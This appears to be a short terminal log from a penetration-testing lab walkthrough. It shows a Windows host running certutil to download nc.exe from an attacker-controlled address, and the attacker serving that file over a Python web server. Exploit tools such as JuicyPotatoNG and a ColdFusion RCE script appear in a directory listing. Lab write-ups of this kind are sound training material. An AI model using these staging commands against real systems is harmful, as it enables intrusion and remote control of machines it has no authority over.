 C:\temp>certutil.exe -f -split -urlcache http://10.10.14.204/nc.exe
certutil.exe -f -split -urlcache http://10.10.14.204/nc.exe
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\temp>
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
❯ ls
hash.txt  juicy.exe  JuicyPotatoNG.zip  nc.exe  path_traversal.py  pwned.jsp  RCE_coldfusion.py
❯ lsof -i:80
COMMAND   PID USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
python3 68497 root    3u  IPv4 276866      0t0  TCP *:http (LISTEN)
❯ kill -9 68497
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.36.166 - - [08/Jan/2024 11:12:26] "GET /nc.exe HTTP/1.1" 200 -
10.129.36.166 - - [08/Jan/2024 11:12:27] "GET /nc.exe HTTP/1.1" 200 -